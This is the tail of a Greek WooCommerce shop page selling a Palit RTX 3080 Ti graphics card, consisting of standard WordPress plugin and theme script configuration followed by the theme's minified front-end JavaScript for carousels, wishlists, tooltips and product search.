var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"079112975a","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"198976e738","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b284068a3e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7717,"title":"Palit%20Geforce%20RTX3080%20Ti%20GameRock%2012GB%20GDDR6X%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-170.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"b20f9eae79","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"fe17b78e19"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3
body_size: 1011
content:
!function(n){"use strict";var o;n(document).ready(function(){var o;3<(o=n("body.woocommerce-cart .cross-sells ul.products")).find("li.product").length&&o.slick({dots:!0,arrows:!1,infinite:!1,speed:300,slidesToShow:parseInt(3),autoplay:!1,slidesToScroll:1,lazyLoad:"ondemand",responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(3)}},{breakpoint:768,settings:{slidesToShow:parseInt(2)}}]})}),(o=n(".widget_product_categories").find("ul")).length&&o.find("li").each(function(){var t=n(this),o=t.find("> a"),s=t.find("> ul.children");s.length&&(t.hasClass("closed")?(s.hide(),o.before('<i class="icon-plus"></i>')):(t.hasClass("opened")||t.addClass("opened"),o.before('<i class="icon-minus"></i>')),t.find("i").on("click",function(o){s.slideToggle("slow"),t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),t.find(">i").removeClass("icon-plus").addClass("icon-minus")):(t.removeClass("opened").addClass("closed"),t.find(">i").removeClass("icon-minus").addClass("icon-plus")),o.stopImmediatePropagation()}),t.on("click",function(o){n(o.target).filter("a").length||(s.slideToggle("slow"),t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),t.find("i").removeClass("icon-plus").addClass("icon-minus")):(t.removeClass("opened").addClass("closed"),t.find("i").removeClass("icon-minus").addClass("icon-plus")),o.stopImmediatePropagation())}))}),n("body").on("mouseenter",".woosc-btn:not(.tooltipstered), .woosq-btn:not(.tooltipstered), .woosw-btn:not(.tooltipstered), .group-action .compare-button .compare:not(.tooltipstered),.product-list .compare-button .compare:not(.tooltipstered), .group-action .yith-wcqv-button:not(.tooltipstered),.product-list .yith-wcqv-button:not(.tooltipstered), .group-action .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered),.product-list .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered),.group-action .opal-add-to-cart-button:not(.tooltipstered) ,.shopic-color-type:not(.tooltipstered)",function(){var o=n(this);void 0!==n.fn.tooltipster&&o.tooltipster({position:"top",functionBefore:function(o,t){o.content(o._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}),n(document).on("added_to_wishlist removed_from_wishlist",function(){var t=n(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");n.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(o){t.html(o.count),n(".wishlist-count-text").html(o.text)}})}),n("body").on("woosw_change_count",function(o,t){var s=n(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");n.ajax({url:woosw_vars.ajax_url,data:{action:"woosw_ajax_update_count"},dataType:"json",success:function(o){n(".wishlist-count-text").html(o.text)}}),s.html(t)}),n(document).ready(function(){var s=n(".woocommerce-product-search"),o=n(".woocommerce-product-search .search-field"),e=n(".ajax-search-result"),i=wp.template("ajax-live-search-template");n("body").on("click",function(){e.hide()}),o.length&&o.keyup(function(){2<this.value.length?n.ajax({url:shopicAjax.ajaxurl,type:"post",data:{action:"shopic_ajax_search_products",query:this.value},beforeSend:function(){s.addClass("loading")},success:function(o){s.removeClass("loading");var t=n.parseJSON(o);e.empty(),e.show(),n.each(t,function(o,t){e.append(i({url:t.url,title:t.value,img:t.img,price:t.price}))})}}):e.hide()}).on("click",function(o){o.stopPropagation()}).on("focus",function(o){2<this.value.length&&e.show()})})}(jQuery);